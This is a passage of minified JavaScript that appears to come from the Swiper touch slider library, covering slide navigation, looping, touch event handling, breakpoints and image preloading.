s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerM